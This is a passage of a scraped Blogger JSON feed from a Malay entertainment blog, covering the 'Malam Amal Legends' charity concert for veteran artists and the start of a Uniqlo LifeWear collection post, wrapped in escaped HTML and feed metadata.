Disember.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyusuli persembahan \u003Cspan style=\"color: #2b00fe;\"\u003ESoma\u003C\/span\u003E, pentas dihiburkan seterusnya dengan lagu-lagu malar segar yang popular dengan barisan artis jemputan lain seperti \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMariam Ahmad, Helen Velu, Dato Andre Goh, Kopratasa, Datuk Ito Blues Gang dan Dato Khadijah Ibrahim \u003C\/b\u003E\u003C\/span\u003Eyang menambahkan lagi kemeriahan suasana apabila turut menjemput rakan-rakan artis lain yang hadir antaranya seperti \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAyu Damit\u003C\/b\u003E\u003C\/span\u003E dan \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFauziah Latiff\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003Euntuk bersama menyambung nyanyiannya walau pun dengan lirik sebaris dua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhttRdodSDTB0F8O-W44xpv7CdjIaChy4dCCv97ereTMarc8p26ioYrnGPl4rLjBYnOY7-uIUBMWhK9APJ9sSLp9GHgiZ3KVIQZy6n5s-vv-mQpv2BUpxHtF5CTAkBf2O92ftMBYthTRqD0iqkZiAPQFfeV33w-tFKIy5J90etV7jheVQkDZBKl7R1iElM\/s800\/Screenshot%202025-12-30%20at%2011.19.32%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhttRdodSDTB0F8O-W44xpv7CdjIaChy4dCCv97ereTMarc8p26ioYrnGPl4rLjBYnOY7-uIUBMWhK9APJ9sSLp9GHgiZ3KVIQZy6n5s-vv-mQpv2BUpxHtF5CTAkBf2O92ftMBYthTRqD0iqkZiAPQFfeV33w-tFKIy5J90etV7jheVQkDZBKl7R1iElM\/w640-h264\/Screenshot%202025-12-30%20at%2011.19.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnPnMMW_5hVAd4hsQlvwPd2QIYkhhQiblUwhPoBfcjWBRwMXf6NaX3RGpZBFl6QN5wwxkHFotsJt_To8gSqEVC-9EjZau7fsApNjBR1TBi0BZ2EwnzVBh8JJcaR-ztDNbje-fy9kjVRWnVrwr0GLuNrQP8ZpZzVuAaj9bOq1eOrTVQWVjbYTQG7Jlj_b8\/s800\/Screenshot%202025-12-30%20at%2011.20.05%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnPnMMW_5hVAd4hsQlvwPd2QIYkhhQiblUwhPoBfcjWBRwMXf6NaX3RGpZBFl6QN5wwxkHFotsJt_To8gSqEVC-9EjZau7fsApNjBR1TBi0BZ2EwnzVBh8JJcaR-ztDNbje-fy9kjVRWnVrwr0GLuNrQP8ZpZzVuAaj9bOq1eOrTVQWVjbYTQG7Jlj_b8\/w640-h240\/Screenshot%202025-12-30%20at%2011.20.05%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak syak lagi, kehadiran artis-artis lama ini termasuk \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERamziela \u003C\/b\u003E\u003C\/span\u003Edan ramai lagi mencerminkan semangat solidariti dalam kalangan penggiat seni tanah air terhadap usaha kebajikan yang dianjurkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESorakan penonton semakin memuncak apabila slot khas gitaris legenda tanah air menampilkan \u003Cspan style=\"color: #2b00fe;\"\u003EMan Kidal, Kid Search, Simon Carefree dan Sharul Ekamatra\u003C\/span\u003E bergandingan di satu pentas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LBbq7Wv7Rig0Kj8Y0vL455n2QglhaNSNP8MUJMtMn6WtyQZxbsg_4NO5i3-fWMwVc6wDXR2R4zYypsl0f0ypap3oXhJl3uRSnSkEP9eWiBH_hC-prDOTagcVr5URg2IbJ7zMTna_PDI5rIpY0hH5raTm5nY3cX6D_tC5CiEO0-cXzInnTQ_PBQVJ5rU\/s800\/Screenshot%202025-12-30%20at%2011.29.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"800\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LBbq7Wv7Rig0Kj8Y0vL455n2QglhaNSNP8MUJMtMn6WtyQZxbsg_4NO5i3-fWMwVc6wDXR2R4zYypsl0f0ypap3oXhJl3uRSnSkEP9eWiBH_hC-prDOTagcVr5URg2IbJ7zMTna_PDI5rIpY0hH5raTm5nY3cX6D_tC5CiEO0-cXzInnTQ_PBQVJ5rU\/w640-h260\/Screenshot%202025-12-30%20at%2011.29.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan istimewa itu bukan sahaja membangkitkan kenangan era emas muzik rock tempatan, malah menjadi antara detik paling mengesankan sepanjang malam dengan sorakan dan tepukan gemuruh penonton.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalam tersebut turut menyentuh emosi penonton dengan penampilan pemain saksofon muda, \u003Cspan style=\"color: #2b00fe;\"\u003EKenanga Juwita\u003C\/span\u003E, anak kepada \u003Cspan style=\"color: #2b00fe;\"\u003EOlie Heavy Machine\u003C\/span\u003E, yang hadir sebagai simbol kesinambungan bakat seni walaupun bapanya kini uzur dan merupakan antara penerima bantuan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33eMQZ4PNXdK6AISUO9Ps3oJDJ85LdkMQ0coFxLggXGt6i_r_Xydfm6CLhiCBoE73_dFWAgjONfR3HgUcos9xUsybKgYn1_CQiEbKNBnZDCIn8kgYhGWXIs1LRVdMaCr3oJ6vVn-VKNBtlDT52eo44ulT0zszcF1AnMG0wfM0Gonr-wPT2U0bl1ehMXQ\/s800\/Screenshot%202025-12-30%20at%2011.33.25%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"800\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33eMQZ4PNXdK6AISUO9Ps3oJDJ85LdkMQ0coFxLggXGt6i_r_Xydfm6CLhiCBoE73_dFWAgjONfR3HgUcos9xUsybKgYn1_CQiEbKNBnZDCIn8kgYhGWXIs1LRVdMaCr3oJ6vVn-VKNBtlDT52eo44ulT0zszcF1AnMG0wfM0Gonr-wPT2U0bl1ehMXQ\/w640-h356\/Screenshot%202025-12-30%20at%2011.33.25%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003ESWEET Charity, Ramli Shariff hangatkan persembahan akhir Malam Legends. Kredit Foto:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Juang Jasman\/Ora Band.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana dewan terus ‘bernyawa’, dipenuhi gelombang nostalgia apabila \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESweet Charity \u003C\/b\u003E\u003C\/span\u003Ebersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Ramli Shariff\u003C\/b\u003E\u003C\/span\u003E tampil sebagai tarikan utama dengan persembahan penuh bertenaga, menghidupkan kembali era kegemilangan muzik rock tempatan. Cukup nostalgik!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxEfdDyOD3yrvAAez8nyW0SuwzEoZEu2zBsBEsYKGO1YiGqRSNx9U8EsWDpEt4zs8Lwto6kJS3sRkkNG3EXBg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis turut dimeriahkan oleh pengacara dan pelawak \u003Cspan style=\"color: #2b00fe;\"\u003EHelmi The Gimmick \u003C\/span\u003Eyang berjaya menceriakan suasana dengan jenaka spontan sepanjang acara.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJdp0qMXca5y7mJe4nCJ51X7GErfgA7DLTnDvUKbvw9lZJROwgBCqlbzVCyLFv6FTad8TC3R6lmdmOXxMvNYNZmkw4CB5p159R5frZX_1TZPUsuutFY5NQFRFb7hW7e7Z2ecjlv5f1FLud2BvTRNz5vsiHMhNm-9Lc4X7ZsC98OVrVt-X3R3qtdjJsfE\/s800\/Screenshot%202025-12-30%20at%2011.48.47%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJdp0qMXca5y7mJe4nCJ51X7GErfgA7DLTnDvUKbvw9lZJROwgBCqlbzVCyLFv6FTad8TC3R6lmdmOXxMvNYNZmkw4CB5p159R5frZX_1TZPUsuutFY5NQFRFb7hW7e7Z2ecjlv5f1FLud2BvTRNz5vsiHMhNm-9Lc4X7ZsC98OVrVt-X3R3qtdjJsfE\/w640-h186\/Screenshot%202025-12-30%20at%2011.48.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#MalamAmalLegends #KARYAWAN #BantuArtis #AzmanBidin #SweetCharity #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1895287270315310974\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/konsert-amal-legends-raih-rm100k.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1895287270315310974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1895287270315310974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/12\/konsert-amal-legends-raih-rm100k.html","title":"KONSERT AMAL LEGENDS RAIH RM100K, RINGANKAN BEBAN PENGGIAT SENI!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/s72-w640-h314-c\/Screenshot%202025-12-30%20at%209.44.19%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003282047159301802_1769473064216&_=1769473064217
body_size: 133799
content:
// API callback
jQuery111003282047159301802_1769473064216({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1718961248599175510"},"published":{"$t":"2026-01-26T21:18:00.001+08:00"},"updated":{"$t":"2026-01-26T21:18:36.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s800\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/w640-h310\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENYAHUT \u003C\/span\u003Ecabaran perubahan cuaca dunia yang semakin tidak menentu, jenama peruncit pakaian global, \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EUniqlo \u003C\/b\u003E\u003C\/span\u003Ekini mengalihkan fokus utama terhadap inovasi tekstil yang bernafas melalui pelancaran \u003Cspan style=\"color: #800180; font-weight: bold;\"\u003EKoleksi LifeWear Musim Bunga\/Panas 2026\u003C\/span\u003E'.\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: 